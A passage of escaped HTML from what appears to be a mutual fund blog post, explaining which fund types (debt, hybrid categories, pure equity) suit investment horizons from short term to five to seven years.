class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOf course, you have to keep your returns expectations realistic since such funds cannot compete with equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETheir returns are either at par or more than fixed deposit for the same time period but the returns are not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like a vacation or a fixed expense you are sure you need to attend to.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETwo to five years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario you can consider hybrid funds which have a certain portion invested in equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are still not in a position to invest in a pure equity fund at this stage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like purchasing a car, making a down payment for a house, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince hybrid funds have exposure to equity their risk levels are higher than debt funds but so is their potential with regards to returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHybrid funds can be divided in the following manner\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EAggressive hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EConservative hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EMulti asset allocation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EEquity savings fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDynamic asset allocation fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EArbitrage fund\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn aggressive hybrid mutual fund needs to invest a minimum of 65% into equity at all times which can go up to 80% maximum if so desired.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe debt portion should be at a minimum of 20% at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA conservative hybrid fund by regulation requires 75 – 90% of its total assets invested in debt or fixed income securities.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe remaining 10 – 25% has to be allocated to equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003EA Multi Asset fund means a mutual fund that invests in three or more asset classes.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity savings fund are an open-ended hybrid fund investing in equity, arbitrage and debt.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey need a minimum of 10% to be invested in debt funds securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA dynamic asset allocation fund is more popularly known as a balanced advantage fund.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt invests in debt, equity and arbitrage positions although the allocation is not fixed.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt can also sit on cash if the fund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read our review of Motilal Oswal Mid Cap Fund\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFive to Seven years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow this is when you can consider pure equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include large, multi and flexi among others.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for mid to long term investing, the longer you stay invested the better.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever one still should avoid thematic, sectoral and small and mid cap funds since they require a longer time horizon to average out the volatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, lower the chances of losses but returns are still not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: 